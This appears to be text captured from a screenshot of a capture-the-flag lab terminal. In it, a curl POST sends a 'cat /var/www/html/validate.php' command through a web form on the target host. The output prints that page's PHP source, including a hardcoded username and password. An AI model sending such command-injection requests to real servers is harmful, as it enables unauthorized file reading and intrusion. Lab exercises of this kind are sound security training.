 Applications Places System Wed 27 Aug, 00:40 AttackBox IP:10.201.44.153
root@ip-10-201-44-153: ~
Click to switch to "Workspace 3"
File Edit View Search Terminal Help
===============================================================
root@ip-10-201-44-153:~# curl -X POST http://10.201.75.222/home.php --data "command=cat /var/www/html/validate.php"
<html>
<head>
        <title></title>
        <style type="text/css">
                .cmd{
                        position: absolute;
                        margin-top: 5%;
                        margin-left: 40%;
                }
                body{
                        background-image: url(home.jpg);
                        height: 90vh;
                        background-size: cover;
                        background-position: center;
                }
                input[type="text"],select{
                        padding: 5px;
                }
                button{
                        padding: 5px;
                }
        </style>
</head>
<body>
<div class="cmd">
        <form method="POST">
        <input id="comm" type="text" name="command" placeholder="Command">
        <button>Execute</button>
    </form>
</form>
<?php
        $uname=$_POST['uname'];
        $password=$_POST['password'];
        if($uname=="charlie" && $password=="cn7824"){
                echo "<script>window.location='home.php'</script>";